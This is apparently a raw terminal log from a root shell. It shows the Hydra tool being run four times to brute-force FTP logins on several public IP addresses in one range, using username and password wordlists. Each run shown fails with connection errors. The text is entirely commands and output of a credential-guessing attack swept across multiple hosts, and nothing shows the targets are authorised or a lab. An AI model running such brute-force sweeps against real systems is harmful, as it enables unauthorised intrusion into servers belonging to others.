 ┌──(root㉿zukhra)-[~/Downloads]
└─# hydra -L username.txt -P password.txt ftp://194.30.27.25
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ
izations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-26 16:01:59
[DATA] max 16 tasks per 1 server, overall 16 tasks, 40012 login tries (l:4/p:10003), ~2501 tries per task
[DATA] attacking ftp://194.30.27.25:21/
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-26 16:02:03

┌──(root㉿zukhra)-[~/Downloads]
└─# hydra -L username.txt -P password.txt ftp://194.30.27.26
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ
izations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-26 16:02:11
[DATA] max 16 tasks per 1 server, overall 16 tasks, 40012 login tries (l:4/p:10003), ~2501 tries per task
[DATA] attacking ftp://194.30.27.26:21/
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-26 16:02:14

┌──(root㉿zukhra)-[~/Downloads]
└─# hydra -L username.txt -P password.txt ftp://194.30.27.27
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ
izations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-26 16:02:21
[DATA] max 16 tasks per 1 server, overall 16 tasks, 40012 login tries (l:4/p:10003), ~2501 tries per task
[DATA] attacking ftp://194.30.27.27:21/
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-26 16:02:25

┌──(root㉿zukhra)-[~/Downloads]
└─# hydra -L username.txt -P password.txt ftp://194.30.27.215
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ
izations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-26 16:02:43
[DATA] max 16 tasks per 1 server, overall 16 tasks, 40012 login tries (l:4/p:10003), ~2501 tries per task
[DATA] attacking ftp://194.30.27.215:21/
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found